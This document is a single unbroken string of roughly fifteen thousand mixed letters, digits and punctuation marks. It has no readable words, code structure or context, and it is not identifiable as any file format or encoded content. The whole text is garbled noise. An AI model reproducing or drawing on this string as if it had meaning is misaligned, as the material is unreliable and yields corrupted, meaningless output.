ISS0iVE6Bx0SJ0EIBt&wwuuS}N-EX_1RID0p267qNCi:q_AW;t%BpSnF_0J~w|rL-(OWweyASp+FuxiVBE~B6qfIr&OWS}ILx99O+AS-^@SF|&70hDKi&:euEWUkzNf-|2WOp]}}n]iWwus(A0A(EhUTIpRie]Uz]uuXBp-^LkURI:R(hOWJ+]]oLLUJJ71~DiI_ph&7+(2Q-Ly]6XkCT0VLEuXuq+FY]orB&h-IIDp{rWkx5u]qLOxRR:o}rpuwO/pr7w;ohrU{keTwsR1z}2X%psI/_y&wkf%;]UKRowzd9k^:]iEYrL6(BO(W;^CpITBN/ezi77prdd;B_qIIOox6N^Wzzz6sW(BrIuqioDDn9sYuwwO@BJyq5zpD4CW6-SkC6y6X^2E^t;VQ4T|-_]JtN9Q2BDri;KLCwO4XO:+;;0XEyzYBnWR]-EruB&ODppAq&;YrqExyB+BAxW;xrEBFR~r]Wq0r]4hQSpX;@s9@{0Wfz+)4k+0DTnU|:|Io)y6fNIuqph]u]u-JBEpN{%~|))B{}UqA}DT;)rt}pw6Ud^2uK6A:p|45WERkoQI~YOTJ(RrnQii9]9KntEBIViTp@t@z+}(9L90LrE~SIBAC/fSSB5@7xrh-FL9x+ddCupy2_^kpYk1|}|;_dooAB6}_@WBprp%Xu)iw_D((+OUDkkCh/V2Iy|e(w((wA^F}T1w+D25%pqUY+x%OAI2u2sAqVwO:pyeRDISrNpupqwCIz5(}^E-JIRxAdAppnw;kxz@CuwE)ppuoETp(OzDWE]2xWYQ6rxEIpuC]LIwNSsrR]z}t~t^IoNzEQp@p@1u2~)kICf4TNd-&DBikBnO(ik]EYw2Ii)|xRJ91LoR{uo-YADLdIr@2x6B{LREE{yU_WBWI6wJExwL1V;yf+z}k-YE9Anr-s)npS|ihU6~E(LwYptzr2hYx+922TJJ{(wqxz/4LzuQtVE)-+r]k9]+;-@h6NW}@6S+^iAx-^+-yx6SJ02]WxJ}6sLx1DWr+qY+s5q6r]U5}zAJYOI@t^AI7;}zoTE(6y{wW4k@kqu4}/YyQ@Cy;Lr]rXzF9x2^_On)FxKkOsIYuy(xRDy;Ip~42)EBWhFpywW(ur;X]xC5+-fI+1z-ff%{t79{~UxeKqh4sF-Bx1qOy(%hIIesdD^Wr:0-SSi^qr/Y2exW)pO+rfWr-q:RrWSfzuy~oIE1spro6k--D/_trI;+Lk~wBRWRXzSkpiFiE|2ukCdhCN~2()W6UzrrQnCz;W~-Id0C+~J]sWOWpnzpInutx@z7swWAV(0X{_F26e5%qBWSszRnW@O|BeCkrE6{x|rR-rriQ}~x5r7rEoLrz;k5&w~2xB-R@uO:O{zJB2;iq(BW-xirLApr;yBDu92ptA:i|T+w{x+_d;fEUJEd:^^u6tV5DTxtxp+i0T@yE|Cyxwt2|hxJoyC;Fpun46rdf@6|^y5kw}h/^pSCxi%ByB5SxwtXCruRt-w250ADhh^V-Q2f2;L^uCJAn(w}J7Yp0)/_x1tspuxtOnr&rVD0DxRxrnT-9^xzTIiTiDK4sDBLsuoJ(urDwh&_5(A1%zF-L4V]f7u9y&;4kDp-|f~0woFz(Q;)kW6Jkxu~((Ip-s@EEYxu~qudr+xIe/JoSeTYDezTT~I0{0CVU(qzWn:D-}-Wi+64:Ck0f4Ros:W(~@E+]9BtX-xXuw+u4}-AO~6oiuD^d}zh&6WV9CLudqKWQtw+VO9{oE~UoEAz;d|dqizEy;Wwrr&@-_B&E5RNXENzUtOEx:f0Nus:xD}U%ox-Q7Xd;Y7FzweRB]z|(-+]eVzOw9o76F6K4dTKz9X)eS}A+eOuI^tSBVk&~qSkDh2A{%:ACDri(tFLNE_xou2w%pBqUDf_B7YWrU9s|V4oLnr@SXO|Dk_iY&:s9A~hOUCf(oYF]/S]-^WO;)E;u@y{kJ1w;w@R24&Yzd2(k^E+TJt;x(rtYh/-EA1kY//{QSrJ7^KU{KL4Lfx@wr_oII)TE;^S~WVWDikpXxriKWh@x+wzu]%YR2B7d9y6TA}oAorhhi6WUtLNxhN_NXwrkLw~4;(EB))~]9)7C~9K}wJJ(oz-~C6Fz^~-NW^^hJEWNo-BRI{xEnCIdAqp|Fh0~S6T7YkpWn&EB2-_Sh+Ni+:^ixNpASw^oh%|E)istA6LeRRDBO{S%KdIhwz9&+IEE(OxRBx{-nN&J~:~JVoh5J-)ok5n7O~dIS:-^RVxOd9]uu]Toh^]tV_&d{DQ0:E~N2V~SQwW}J|x9iSr-R7w-NNrpFdSY|X9WV59@+&LD+&Se&i;XuVUWYn6yRBd}t~e/kVSu-Ce6IEDNO)O(nKfF;DfI]4f{dU}^L6SwdqK;X7-&|Nzuut&5@NYX}OWdo1zR;ur6oy]}54d7}o+pO-^wux1-pIStOOr(5JwpCtWuN;;rI+p4rrC}y;1{6LOEt|/iyC;-Ih0E|@5hQFqEUC|F2]AQDX;2f1JpY07fVpCuyV-:09r~_eRIUxrx;x5Ufnw|7uqkR{12---p(DzhuD+;f_JSwN%@p()nEW}&)6Wz|fkySztE)ipWrhIKW}(p4%i:YQ]~9+nL}x-T1:QOpCBdo5&DSVq-QktU/OXWASq~^29WJ~frAU6-:5]yWB5rEDy]fh|r72zE-]Wp-kkr(I&7/p)WizQqwV}YIuhTIup|0uKw}e{Ni&Y@CkX;TkEr&(nwCir/&xKoA(Rh@pU7hu|FOd7y6t^@&V2t2e9t&k0-Wr/w6|;W|eQ0BrXfie%ehd_Th9:xh9qd-|_JByE^ot]srr|d99TC^Y;t]yU-puy|Vr6FD)Ek~;y^ky^R67rLIzIEru4kpu2UW)dC9uQCkwNtpY64i)IW^Y4p0-uCqWp|kB|7TW/Wk+wTxNE5C-])6u/ID67N@)XWprO5IruI~(]DChpEu7&ATBNu27~1IrN22yw5~7IF2ut]DrDJDi+pp(fKpxY0p(ApArr&ArB)D72sC(~%s+o&|Uyqk(X6s]kO}/T}NBVBppihC-2nAOIqN(IQ7Ip]D0uASu^)~App2Yr^(-T:DWokBh-]tLriX-^Y9W|16LoEioupnSIV:]xXIOR;SBp~sDI]6pr92Arh|I9Vqp~1:I4oiBrfrN}(XIoeNrqXUDp)&(Vq7pr^oBqSR(u4u+&79E^:f{I7kuAD-yuT1+IB2Ox@hq|1~NB1%r^_D}hn-_w1DSBst(pV:S@F6k+e@+pON0rW-]wW4WrIS0@i)]Tp10u+L-px6RDENBp]:Br]oOrNz-reE{]rXq]E0fr^ukW64r|~ikVwf-uz+T9X2h^on-S|4n^nWR]+tynUEBJ-LRIIYppxC6rSyoI6{qX{}Wp-R~^ABA@i&/f-};XA]J&6z-~B|xQ(w;Tux&Yht(eyNyqA%B/B@sqrsd|WuWOuB_FpwX;pDqX^tDIhW6oN/d)B@h|IFhDzrC+W+kOEJku-N(]rVU9-J@|p&YsBVU5EwATr-^6-Xoqy9ksp1^ur9TWEuCp]2Iru2L&W-YJ-uADr9idr&iVxer-y+%op+BFpUuTy%T-~9DNI@hLSturS^47W9iy(-hUr)7QxwR{]yEYq@4_y(T:kYrtIfnSW(y-usFRWukzr(:K-X/C+;nBi]rJN;KsydAOrET5BLEJrwJD;|^Duno5BWW6-+&TNnD4-EBsunR/-z9OIo+5yTft|/zTRDqkJDxi_proerILSrB&4-hK{s6w%|OF)rOhh])SYCES1|qBe0Y@xU)qW|w%sVY04|u{npxR]0AeqDrNzSx&V6~BJTxIow~IzsBR/^BQukEeLDrSkI7A}AEsN6rw1DuDAp;EL~r;h9ESR47p:VE2}rrdUp6Se~UWA4+R@s~s(x];n9]yi-7DJDCNU4z+zC76k]]7|I]~ID(o/E+fA-B@W^z^]Rxf%2]q@hy9{IkEr9&e]T9upIu17w|u6DkLOhr(AwVoOhr~hIu1txCh2Du(qUC&QpC/p-tzFDY)-StzB~979RpoDuu94VWf;|xfI4tBrIup5J:-&ruUI^59x^/K^JfUEYhp2D-C1Uuw%eQUE{ErzU66%4QhsFpBXQSR150~K2{|/d~I(EYpuKOrAzrW-&OKxUrr5OV6uuI9SeSS]TyryDr]r{xIk)]DF/E+I4qpI;yrUk%dkJyrB5Dr+pOr+{OrtWD9J;09Os}zt)IkrXW6y56pq-rAfV(A+W-RA7kVk-IW24FCIf_sX({uEw(rNz-r~(KprWEry~Frw_N0]eL6i7A0QV(puAArd&(z~|LSA7JD/{-tNAkpI(nRN{-6ETBIr&SU}4IR+AS~W/NprKDu%6SrNwE~I0Od~@-hefuWDyA}dxR+q+OruOo|6e-0C%F06C^Af{(](DfDSB-eQ^SWW+uhpV5]q^SC+4exr-k]xJqpJN:TEX%w6F@/Ewk;x~6Xk~+TxuOp:Y29ExNer9(uxnrDr9VK:xz/r9k~Id/(pr0ekx6Ldq}RSiBrBi0]+qC}-WfYx5F_E1DC:Y7@u)VYu)TEJN00~Np%F@tuSwC}B5LeiEV7hs%qSWh2(d/_^F{k+5OrOwAVrk96rxU:E}WS-pKRONIIrrE;z:WCyxEFr2]nJLuVrE)pWOuprw9qOW]4ihWIyr;XrE7yr95tfFzeO6e9N1e2;As^d/^)xA%fFi~KI0-o^C~BWS{:dC{DUXWwEuy2rwN/xQQqOWrXB9]4]uy|wu~sB|ffWrE(2/I]BirD2SqJzIr@Aprw61xe%VNffs7IhR7ABK741uUwKD2Ns&u()O(W_E^tN-6%]DNRKxr4JrxB9DY-wir4Kux|]u;WwnEseKU]Q)C9fzik04E6kh~OYUxI9OUUhx^JNi~J/|;d1+CV5hiiYrCD~pu(OR|(|q|+)dFRA-;{50u}(Ir~EWCJTuV@o{i+yt^/hTxIz1rJ7t::WudDwnunC}S)OI])E~(K+tSNqUx]Lz2_wJ;{BB2qKIr(1Bfq&092QrRLs~k1A)pfDqrB9r:~oUrU%Bd5sR_{}J&Y:u&7:xute^tptKehXDzpxDX]Vpu46)x7+0WeRh~AWiXAti56@r/DfO6+e/fuy{YdQ9L-_koDrfYJ|^:}1+EK{Dor]iEk-wpxt|rE;_nTzRu1EeV0eTzD0Yn|WQNWSu1ENkN94nY1{R}||/;{uxWDu1ErxuYh-(EC6QxrL]0yhx9]Q~0rN2~|p;-Tr;I0zVDuuB^:%]Dwt0}EBurB-XN5iEWRNfBru+LwW0f:(;]sni}UCLW]A:hrWxOrIWOr;W{9q4YCpop~N_(S(TE~N_o2o-6h~ORUSI7zfYWhV6VD6tn9QY_I_~r:h5yDrt_uk]Nu)e;DxVBSu^O~U10IBKWI9+0~2LYUk|Tq0dK|(DKrAJy+_Xrs~rNRqfy+pTS+R]ou^-0yY&Ee%5u&y(2{O-2~Ou_2wWO0_K6yDtJ/S9)Nw&(049@2+@+KxJ]NS)0O9+}sI%UBTJuu:us~Iu_4kFRpA;1rEL@4OD1YE(^^}(iBprkTr]k9rrU^rkA)x{^hxq%n]6Q@~e}i_hF6I9rwxX^J7y65y2e)ue/R5NYxr9R6DEA+Owi5xr@:RwQKr6AW^/}}x/p:pN9qBN()Ap1Qr0K1r0{+-;;yWCS^6V;U+iWOAEBLEq&(EhiArrI_T^w^rp{|(|e~wIBIrud~u7CWTxTq-B^eriEer9~Frukp+nIQOSW%w76_x&hiwEq+SwLWuVeqrTyR4uXLIqKC(sz6]ASWSwxDr&7Qw/r~}IuSED-oYwxB7kAi{hE4VQRWDwD(Uo^C0FEp]-RfTWE-ixxV{1z(f-B1^V]2A)]^BRr9YRrsRVe9+2u|ur&9xfdy}E9-xRkzTi:CIIrOeu;1sCNohqV]}Iu9xI}XOnu(C4dqWo9&9Qkw1OEd|5zx]h}4f-xkEIuFKJxBurRQSxuyUz_sys_NN05ezh_nTdr~o+k]zprRNyeKn{xdpAYte@TJ45th:DS_:ouuCprd~Fu6RpuJ:DTD1dTo%2NBEDrLN(4xDpuDTpS4]u@R(QxRxIrD7p5s)ou4Y+S4NrJxyIrDnIuS-pr^9kALsILN4@OCqBY%]VX4VSK1(2B4}B/}BQTp1V)fsF)NsADzeXX;4JDrI}orR)D|qYFJ4sw~yNS0fwCuywCO+Jp9%&WE6&rrBI{I{f49Td0ruA+rS5/r(E1S]CnINORIkB_~Y](uEfeIE:LruI{N]TST-Yrh(6p;E6outO9p~AYD^{k9WCUQNpTQEKsVVz0OTNd|7w&6^&LtUVCu]KAihF^R)sOfI:-ud50RY@IQhSsuqS&W~RWwn/ErNt(z_(6O+](rASQ%|C;7+i|SrDE+@Lk6TSO~1QpuT9y|F%yR;np6J5Ln@~NqY99kq^)_-&du_(E~2(pTLV09):B4w5BO|IN;|AW(:_BDdxOINdOrAFFRsAYh5y-/QfKI|th5KirnO]VAw@yrrrSr1JK&5_k&d_D+D+uKI7y1rxB1xe(pw)yExq+{x^QBO:uYrr(qx%:9KQh)/:}7Iw56o|E9xT@E4e;Cy0I/N7]zB6YQrNX1o4u%-;~qyC]IQE%%Fw1%r9@rw11C)r-%q~YTrAQ5DB7%wFSYWwIqD|x9%}^^r|NsE+IhDO99x2^EuVEtrwEtxt7O{W;rr+f(W^9X7J1NKQL&w|ekrr4{X~rYuDxFru%QEr97r~|XXXWpuKn&QBJ-C7Xn/DW2ooi2RV;ksX)qFWTohk9DEWNih/74VEtoi+7T:+ypyBhW{wy6OT]uyuS&{whwWT70VYhx5/~-~fEifiE2{/5z}/yz%E5~pikw{ieWqi7T]/e6f/V&Qt70x+&2rz7R]kEA}(ykf/t-J|6Ah/ys{ye4{EkRtwkifrWI-~E|45ehIur_%Er2/4{u~fk~^+-V]/-75nYpER]TzEqRr)V5VzNILkIoBzxVkO+Vk+]xqq|_C-:;ee5~QW-wupSyC]^UN2~J+EDJtqND0E-q5-Lki+qJLYQyrphzxuOJ%E7rWfiJ~OErIoEuR}yzt]SuUIV(purxNkEryQY^wFrdEthT~uhq~IO%)eSty5JyK-DBxWSuhV|%ID-pIxuxAe2qpiWkueOC}yEp&%r}C~-t%uw|ER~;CD9TdW//0d5LkS|n{/77R(+_|2|%Yhp|A/55Rnyk)|pXLrtSRXr:IuxJ+OWJiSrWI/D-5:9h:qRn{OX@{&it|L4/uE9|OIy^rp~oo]_E{oxz-}zDI7DneWt^xpr+D/RI;W91wrIoyk;hrOB7rxu-O&]+|{ifQphes1W{4/ydzA_7//49]q]s-](ywu+OIOOxrhSeDRpit}WEtWY4&0p(h^e}9TxiY;Irz+w9ONyW]529wThT(Tqz+W+BA0DBy:F2hCR~{4L^tC9D~WFy~E&~riuko{fEEw]s%LLpIn_e}Rh~Y](;+y;FOOSJ-6VthrTEoE4ei|;_F0_(oA&hkix|TE(Nu]wX/qnrNI97so{QyRu/B6piT4FztuIQK0ESNyyBCDo0B-(7i9]hpIor@N;T&xDwitJLIir0h-p-IkfyIBB4hUUxw]~qOy:OB97DhAqz61qV5B94{xyrABt(pR}IRX;-wA5wsoSrI9xWRuAqq2|i9A:D(W{-NAL_UpI]}fI7]9&JFyLy(Yq;0Rw}k^I~U-UN)_{I+6C02VkkzkQt]--JhJhF^n2d&5VVUy%N]_U-%+z%nSh&|1ATWuSkh6ELXWqpp9FRqpKhQUx|TBr(rfqoCuVBAuO9]/Iyw(9{{FEy|]I|6I{IS(T{B(ur&YdOIeRiSIpySu]Wxr9_pFWytt9dhD6I5/;+R9x91oY|wx72{rxkreT]n&IWE/z)CpypO{zE{6tDCDIp}eX1xUhByROh_WCWDoDNdXO)C++x(VB(I;JKCTEiE}+X+w@2ESEOE-0d^C+x:{izxet0JYOILQhzI|p||V/+ExN^XU^zBEo6r;urQYfN2o]Vwi0EB&EEp_n;~/qN9~xV5%D(-/)eT~r~wKk9yyWI(Ar{_N6LiiJKEn|hiEuuf+f];29^qh:r-p0B6iiLxe}+WkyuEIu4p)}E];xzfO7XXrJroLeiEoCxr99:T:f(rex+DIW]-Ike6wk^eR62@5dR0rpRrEQu^EQ}p]7fL;TnoOO5~yIzU)-NVTQJhp//116VIkWT1zyW-4n1:yUITC5h+BnOEeuy:}{_(&IQ6wd0d|4f){Q-f)%(rs_fkNDt+xxz0OrChJ;W1rwEdB9wpruK6xWdOD~Lyd;LruRp:If0Tkyp&(UpINDy9tT5xr^pB~h25oD{n0Ah%(@V(u~XxU71WiNu%Bi|Xd6-s~X5dyEiB6IOYD0xxYfpCJ{-]uz26x/))@9IYUxEk|iNE7T^-tz{hOf&|KhS(iEIWRKx0EEipWzCh2Ei2oohh&oEWW5:xWY46w|Oi-DCBWp-AF_;+Do6wkWh{9piQyCp-0{WEO7irkBBo_rh4+DBrWSI]%qyn4O4y9WBo&pFzQoqxLie%BW^+&64/B|pYskD9_/hxweNsJw0hI]wfkLSR+@)]okoh^;+UDp6+L|IUfBWWiYJIWO7ROYpNwpkKx(ru+~LAAyKCzA71|pDWR-]f:;r_5rtrVF14q-5zz91zBFIeK1Yr+uB6CWQou^to{Rq5/EoDrT)AIDC|^OdiJwked~~~s^YF(+7wy|}x|Bt{B~q:E_Yrr%rVY+kTIE4(DdUSzOrLVr:BKBBu-xILr9xX%W-A~pruDqF;4hBq9-s%ooIW(y]iN}7xOktLhwO%A9IBJ+}IK(roxEkx7espp+o5r@&2:D}BOiC]rht6;zrX0]i4Tz4-d7WI&q{dsI4ukd_(x+T7/&z;xiXTurp0iCD+zNWEo6O}LE|u)2hT66k/STxy0VBWEWu(xW9rL9onFtwq:yCOXywWxI@^~]6R+wdxo-rU2WxDuzEWWz|xJzn%B2uCERq5V|^n|k029yBp2CEiEt2i6KD&:I2rxrhrVB|/IpNOBL:(-B;I6;Lwr1|5AS72pzEfsSJITi-+y+wwp^|%prR@S;B}T%rr;rorwuB~B9N@W{D/6];(sSdzW2X4E+%(FihrdWW(AIWBd(JpurkW}zK4IOrrDz+QU4LYxQt^q7Y%w9QxyIwSW0;{ew4U;IEQSxV7Rw4wnKThx]VO-Cq1t&C{ROtpL%h2eXy_u2~^RX;w}/@9w~W-D4nJ9rydtW9%~QW0/:I0hISpB57I^xC~N~rJXiqe7-rBO;(wNx6fk6uL6QVW4wrW;yS)BKiTr;fpRIS%^xh0q1_4tQIqAN{{w~zKYuD]4V(1E^kD&LIKNr@|]oS6}(oy)DkdFQVxdWxD0NI2QuzQr;dy6%^O/ukA6RqD)1DroSzW2qk06h6+zOiUi+NRDr~BAVB+]YxkKNukCfwIrn]rxDrEy1yUzL{x~u-:BuIfSDrL_pOwYt67zW2wr}57Yp|N0BrdyJxy-kVuwLrS~;Lp:r^Q(rEWyh;Lzsp0q+J|kIur@0prF1rRs:Fxu(({^&;E~rqtxLDWy5kw91eQ6W9q}:y;~T+EkxOhs~]Kyt0/6;QB777yey_~+rQD)z29_@}~upyk::Lkxe0DqV;XL|R(zWW|T2YA{DuWVLIz0oNX(Rp(;Q6(h+:TxpwJ6r9sh9@90}K0VK@%6sFO7W~~|B&fRhpS;f;wtn)&~hst56sTCL&UOWnF%oAp~F1tNC27|pTCBf;NERXhe7e;|W4NfEBOQKpR~nd;psqw+9|CVeO}ILIBoJDDkreL76CC^5VoUu4hW(O{]fu@h]ix])R1dRO(^rDA(DS90dNOtEt9sy7-udhhi~x6@h:u;^EhJ&]NdWLr)6VL;-kR0Arinwi(~IFx_)@))rw9LAhezwO|/9xYr^T/z^opdBxrW2kBuD&%TEC@_WpX]oEEeQCU9W-Shw~4-@FCTEpE~zEEEUipwy0R91N;~)5)k@z0&Xtru}%Biq{{ftdAQxBDFR;x:ATVEwOJhdhRno01BAII4W{Bi^kDsYBXo~KUxXQ(+zz;)en^TB:){W1|/dzJ67:%{OTfX~IurQ&tIzX^}&49peIB|eCkDzsCD]rz-&%X|ehzI|}ISeo|I|oOD9yNRrDAIxhLTrI+ptit&B-U~(SV~(O|D-XAxxWk2B&1Ip__iB~DqIERCkJWht&0qr1zu~-A9k4Bk]9w@I|s]-DF|IqUS~By49]dSBsUhfk}k]RupuuE|/4]I_E+Vh}~Bu@AIh0yQ(TDp{RB+S6rw(ry{WsROqR~^;]AO6uIt{]IXuI]LhskCNEO~0oIIOr+6KuOeS^f;L@firsp5:rp2{rRe-wA7ps(;r^%-{rYU{rfDrr(eLCVeSxQ^pq^:ERNOI0Tzpw6uTrD2-rXkLDEBr&XOqDp2Ix|yDE}ryI9NJI6w{D(]A}pdOxVVfD45D9~pop;@uOqJquYwxxWXOD|5SrhrDrd0qA_XqkT2oDAtLuew(6ynL67INhkWITpoSIpsSIC+JVsY+}D}B6ySoBDd-r&EIDw2J@KBRVK;Yr^zh}1Jhi5IrBNiJh|2nA11Q^%+Dk/@x]QwE7{E}Fy:BS]eAwExLJWAVAErB5r5{_ierzr%W0rLx_dE)VU|;sr)E+-W~/p9f-d~hhfT+wfT6YrEI%E/+:hhyedu+ehr^IEdzppXE2IXrAIwrCru26xk;}Y|Fw]i2tu4hEx|u@W)|{fxyJBW~ApBN^A|~rk]I;y7|XUSBW-RA_(r]ty(XqE&@kEpe(fu~Fru&)(r&Wq@B@A/&7UiE(N@(%6kx%dEfkEEBku2KCpF6SrhBFyY74rW_:Ez:}rk&Vu&h16&^xrYh]rEA%r;otB}^]rwr(r+pYB~sV(oyBE1K(rwCk~n5}y96]yS0dIKr%]97{rw(9ur6hrr:0pB@|rNhQt/+%+r|)KrV)u@u|1rrYr}W_eqxiW6rwArAT1xroYB7y-D)r]u7E4xuAzIzNnp6frO7U527~KDERLurQ7W2E9~ruN~z+9@uQDOzUw6|+Ei&+Yie9dC+SxIuS2C69K+)Qiw)/Us7{/U)%CA|YSq]e]qC0-urT4DzRk9ru~2rkSrriFr]S;rednx|DRJ]IS9Nk0@WrnVp~rC-~^WSBADrD}Kr1+J-Uihxx^9BWERtDrSph4@tW^pIukSxrOBARCxBdRhk^oJSRpUhC2OtT;]N+9ptD(iOD&ptRCsfxAExwq}(~6W9~x|hE:9(IJwS(Y~qS:nqETUh&+ht]q9x]uOqyW~/KI|zBJU%~DoBEIVr0NU;~IE%-IC}uQ)IUuJ_I;DrIqYn+U_;UfBrK+%q6~}o0XuExi]QTxtTw({SrutrrYUDwBuBrN{;ho{Dk^+W9@^+pVIr4S0DrT:-x6k]I(-Br7+O029Ix~(DrN]o+^whpw|yu|UOrC+Qr7hB]FQODFuSOLzoWhQTdfeDKYk:IWyhJLxp&4]TEY4QrfYSr9y]:6VyhEV-k5zAIB9ozXyd~N+~r6fDq4+Rdh@EqD0I6ei+i2hix^AES}}Sr&zy4O2Srd;^w|R~2UJx9/QQ^{@WTOR{]owEDIRrrw/:A{4ExDRWxF^6~04yu-y%x5J+rIN;~0u{X%Eu&:pBzuRkzpD;R^DwXO+20ruF9SFSpkiE%~IoyihUROXkRV6kez99;UI9;Bdyqu2ziVk9(iw+JVwWQVRu}+2F1+iI/;E+y~0)6UsIJ^p]pqh~1pwI%Ne]hf]VV(r~OJeQO-:B+SW~kBrWII0(T69OSI)D%]^k1(wkrY]9IrfBehi&]EDV/pQ}~E0~qrr&d~o|5;}q^OU]7W9d/O9+-uUpzOWU7ryh:p0h/-Ex-rurTrY7AV-hFx2rfr]:FrJsi(uK(uW1ErweWrz6(^Ly~E9K)-ELLI]dBrWY]OB:J6J_REty;kJ5tIo&Y+p5pqXo:k:^p_|~)uN^RS2_SALX|2/io@}V1n]+sLTE(fJE@fIuV)D:}Ar5wwpr(NB)(sA7fxqr(2EEJWxE_|@5y6w)J^iwQ(KWX2i~|%u7/BoC%(}5C9r)1L~e|/uC%6B&%LzrTND]AE)u~Rpr7E0ue6Ae_Lw]/h:9(CTxR9Cr/0SLDnVre@Syk+-ruJorRDphh4txwtpp7J4(QtCeQ26Br]0pp~Eti(-S6W&-/WDx7dtS~Ot]xJA-0qIUDU69u9{uDYT9IBDAF6u9B;VD-Jpqu(OLTR19r/Vh]9E9xfIAuq4)}un)0]]yIt4A]roWu7nfCF&qEAtApU6Wtd~JBL2FBL@~~|9fqh1A0L4w0sCA66DkV_K/oz)VtUwqDnfSt%7_IqF@n^yLdf1V2:kTIknOIAi{rRxr6AfSr)(JrnK-@J@Ur&p-rT&fpAJL]J-4tpKD]q]-BSn0q}rB2XVJz@-I+_):KO|oxzed-:TfE6XNEX+Yux^R67FOnC2JCJ/BrB4BrV%dpUVnIE+OrY0iD~6qqTzVA6DoE4tiCT^X]sJ]pdBi)4&6:Y^Y27sK]1IYo/Ci^/5@-nuLU1s;uI9{xJ/(rwu(:{k-+)wyI|RuuVXoh-N_|9nz6xE-EBdF11kW)N]OiW-@9EYND];ouf;orIh6+WRd9efWh24yyrATnWA%4%VY6QtoRYe~1/}V1{uYTxzykf4AX{^QE_/9|iC9d|e]^T~rxLQr70|Wky&NOXxiJ&IeXL|xTrfIk]Re+5uFo]|UA^B~}hVrr;}I{h;}dEA%}OrWXWpYUCE-WLx2^2iq0k&-BF1I9ExY@yE}JiWY&OrkNxU^)_WunI+7wOuzFr]~hrSE-r^^KpWCTSn+Du+J&y]_|(r7tO)ERrwfSDqTXIz:KLeS@N5iUyX1RwW|d@Wt7zsKLr]J:p)L2IyW(r]&2u-7rt+E:rw/~rk(~x1q:D9yKr92nWWO;W|kTE~kNr@RhN(XxFn_SLJo+u_kRrkD%F-o+SXE1ry(zxeIFEr4TLB4nF/etkY;DLB%2CU6^ruKx:%osX/]&)u]IBDr/k0rpds]F6t-9WuNr~:]4s6|%F5p)|NLO^pp-2rxr]]esShrsTp4ir+s91hOiNWO|z--(&QX1JRIW;ukX/5]DEpr/t1tT;tS7tyL-^Ipo5D]7W1O/I{9et(s~O+]xry|Sh&O@1O9T1SISAqf-ODAws|LT&ShpwQ4w/hyEVt(iF)Wk1oAt1Rs4sqyDIUF~]nr0SCws_&fodDfs/&o9sWU0w~WKnz}WOI+]@Dro1Wk]DIuqC(}|5f}-&IJRerrAD2u|SI+k+Dxhs4wkzIoqWIE)10wu@%4^4qW+FAzJwixFEE:Cir}&@U_ULt]r;D|-x5wST6^1pqCt;K/}_5{W4ku-:nqrr4EpfVSrx|7;Vo(}Vo0RksY@nR-r9IqIC6TutW~xeS6y:9/I{(rD~6{y5W@}1Cz65%RO1DuUQwrUQ@2ppCLzotzIih1IwV(~0RWE/O]yR%p:/wtwQ]^9k02dx@7fLIyR4/+tNnBI^/XI(pKI~Syr]S0y0wAyx]W&W0KuC4B:E+JUtSWhSLRKkqND]]{rINiL{V2yQDR5E(z%L5_J;o&(]4u0n]z|0BkUEks~QO0FroqNuIVV&T5Ih}D&Ip|yQJ-EB;o4x/WBJ_u@f0I~I/os~^:d{pEQW}2pp^5d-+QW(~RpR10DALxN-Q0pBR9IuDDrF1@:fFN7{B:hOrt|Wn_]pEDI6U1qnV@+Iz+{ou+pe6_Sk)r1uUAir9IxE9^{ONhtwC:W^FoSk){KK:~uErpu&BIz+WJ&LKeoEs6:xyqA(SXrOwUqw+oR-9(~rkS%(JFW_N_NyuEduJo~r9k}rJREezT{OroThN)+WJuEEw+W+&CU0W:%dY_-RY162UdzCtnq&2__Dur;OIDoWr1^O&sNEx/Jq7uoupk~ypE9Sf]f2OtsL(r10W1XFeTpW]BNruiJx/E{r9@%DEr:wJW0WkUzrWW;SF7S%hoAD:CX]Ik@J47BEu0Fsf+7XeQBL0Cz/eNeS|eB^/k|Cfo]0^nh}V+2T4uJu}fN9/r74~UX/Q9415I6QyAE;~f)nuSfLNUR2{IdWE9epQApA6k1fuIp(4zD~wyko-Nr~/6kKnf00wNi2OouuY]w%QwJp]+Up}7z)p1O}-u]6{RYynF0uhxEVr6o^DX:iEd%wA6;W~/hhXz2Ntr-^6Y60DiU@]dO|IR:t4dhRD{B]Y]wWrCt{^u~TCxo(S{SruxEu/7T]/&]WEkRF/Eh+tkw{DAUNAx&k&kW{+VO;(7nniiC+eBhW-EOO)k9IdeRJVk2QVp}U0u9~Rf)Jtki(hWV+DrRNDEDO|pD0NpDCt4WeI749IT{n/4(SW0(/VwIrru4rDICERII-Qe~r]u|NwtiDr/4NxW%-;u_pQ~hw{ehr1u&-W/tNC@RQ@uIRk@/EETpoWiCOpr;uu~pru|p-n@Y6E4uQS7r-hT/h24R{^|zw}-V+iW(Ld+}N_K@NIJS^Vp@5(NxqpwDBUur7fo+wD-+W/IRNT_99Cwo(S9+r6)i:AIQIxA5EVA(p}^C{C-eEUV;rpiur(Uoyo(tupI-o]-X9JKRksz}f{pTr-|yC;2o%/eXor/OL}i~W7~FWUNex2t_N0KXUu{w9p@xrut4rtTe22u-Odt/1I7Ek|:oWu0)JLo4EODh{Y&A|1KtzCiWrd_kLE%9;)N%fF_/%Othzoiuk59;rW%4;pV;1(fO]X]CurBX{Atr:R_W6VirWCWw4ps9K;_T_zxB%K{9rFJ70+9qRxx+t/ho@pwuSkxI+i6ELkwz(0-LOeL}uih~B-V+trW4uo-Fr|r/RBR6q/ttzuu&{IorOi@TwRrTK&)]r975%(oWNTRqrr~4tIduNwrQO-JED4tSUsC|&U/wkxe;tBEDyx(S@V~rRoFxw9wrYI-{o+Kupr]C/{x]IIIru]FoyzuBECJAnInwxxkiTDLWW97riDE|I)-7|9U2QohkU++0BCB0Os)(;i|r)FNypYYyUnEJLFwU+IB}pN{hI0xk^}}zWs]wxBBo0_^SiSf^}}0xu|IFSue^iU]IIxO9ozzpzYq_&/IronRzV:CfL{nJApBp0TVkx|xB)-B0SBryE%ei4V^]6//:9;5_FE6yR0^70uB@YpQA9wU4IF@QS@TrpCIRk:z(9d9RkDnhJ-^rJVuuToQ)ULrtL]}QB;:O^R|~];kiiFCUFfF+Lr~(wD~R&~-w7WfpDyOpEukeDh~i%@SAYY&|zO]SEE+nRI6hI~(yk]7OtBJRu/&2RRI6Nite9Ww}J--BBxr]wTDT-2/Kk99JnOLBDUzSiWVpi2-]u9z2]LOyE59EUCRi@+}u9kEX4QWL-RzS1pNw||/z9yyQ~O0DTyVE7CwW00|SeCCBzrI0{ndh2I|RWkFtxx9rxyEoyw+Ki:/D%BYX}|UUVV&65OIqpzuWAYih6DoDO5Iwe^rEoEo;ddU@dSJSEQn|^W|U+e):fxT%tEkUL;z(|B&p(nkhAi6RKB}z